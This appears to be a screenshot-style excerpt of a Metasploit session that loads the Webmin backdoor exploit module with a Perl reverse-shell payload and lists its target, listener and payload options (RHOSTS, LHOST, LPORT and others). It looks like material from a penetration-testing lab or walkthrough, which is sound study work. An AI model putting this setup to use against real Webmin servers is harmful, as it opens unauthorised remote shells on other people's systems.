 msf > use 10
[*] Using configured payload cmd/unix/reverse_perl
msf exploit(linux/http/webmin_backdoor) > show options

Module options (exploit/linux/http/webmin_backdoor):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,t
                                         ype:host:port][...]. Supported proxies: s
                                         ocks5, http, socks5h, sapni, socks4
   RHOSTS                      yes       The target host(s), see https://docs.meta
                                         sploit.com/docs/using-metasploit/basics/u
                                         sing-metasploit.html
   RPORT      10000            yes       The target port (TCP)
   SRVHOST                     no        The local host to listen on and use for i
                                         ncoming connections
   SRVSSL     false            no        Negotiate SSL/TLS for local server connec
                                         tions
   SSL        false            no        Negotiate SSL/TLS for outgoing connection
                                         s
   SSLCert                     no        Path to a custom SSL certificate (default
                                          is randomly generated)
   TARGETURI  /                yes       Base path to Webmin
   URIPATH                     no        The URI to use for this exploit (default
                                         is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokew
ebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVPORT  8080             yes       The local port to listen on


Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be speci
                                     fied)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (Unix In-Memory)